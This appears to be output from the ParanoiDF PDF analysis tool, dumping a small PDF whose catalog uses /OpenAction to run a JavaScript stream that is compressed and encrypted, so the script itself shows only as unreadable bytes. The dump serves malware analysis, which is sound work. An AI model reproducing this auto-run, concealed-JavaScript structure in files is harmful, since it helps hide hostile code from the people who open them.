 ParanoiDF> stream 39
%PDF-1.7
%������
1 0 obj
<< /Type /Catalog
/Pages 2 0 R
/OpenAction 4 0 R >>
endobj
2 0 obj
<< /Kids [ 3 0 R ]
/Type /Pages
/Count 1 >>
endobj
3 0 obj
<< /Parent 2 0 R
/Type /Page
/Resources << >>
/MediaBox [ 0 0 600 800 ] >>
endobj
4 0 obj
<< /Type /Action
/S /JavaScript
/JS 5 0 R >>
endobj
5 0 obj
<< /Length 45
/Filter /FlateDecode >>
stream
��4����lB������"]�^w
c�����Q��k�*�É��
endstream
endobj
xref
0 6
0000000000 65535 f
0000000017 00000 n
0000000085 00000 n
0000000145 00000 n
0000000236 00000 n
0000000297 00000 n
trailer
<< /Size 6
/Root 1 0 R
/ID [ (1d31cbadbd55f4859fcc1dcbd1b1a79e) (1d31cbadbd55f4859fcc1dcbd1b1a79e) ]
/Encrypt << /O (6Eu;|�,\(�fZ��5?�4�Sh����\\W�)
/Filter /Standard
/Length 128
/V 2
/U (�8�/��*��1#�\rs��8~r�ksl;���)
/R 3
/P 1073741823 >> >>
startxref
414
%%EOF
ParanoiDF>